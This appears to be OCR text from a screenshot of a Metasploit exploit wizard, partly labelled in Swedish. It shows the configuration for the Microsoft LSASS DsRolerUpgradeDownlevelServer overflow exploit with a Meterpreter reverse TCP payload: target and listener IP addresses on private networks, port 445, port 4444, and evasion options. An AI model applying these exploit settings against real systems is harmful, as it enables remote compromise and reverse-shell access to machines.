 # Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow
# msf::Assistant
Review your configuration before clicking the apply button
Select your target
Select your payload
Select your options
Confirm settings
Spara
Exploit
SSL : false
EnableContextEncoding : false
EXITFUNC : thread
ContextInformationFile : C:/Program Files/Metasploit\Framework3
PAYLOAD : windows/meterpreter/reverse_ord_tcp
DLL : C:/Users/hjo/AppData/Local/msf32/data/meterpreter\metsrv.dll
SMB::pipe_evasion : false
DCERPC::fake_bind_multi : true
SMBDirect : true
LPORT : 4444
RPORT : 445
RHOST : 192.168.239.130
LHOST : 192.168.2.102
TARGET : 0
Avbryt
Bakåt
Verkställ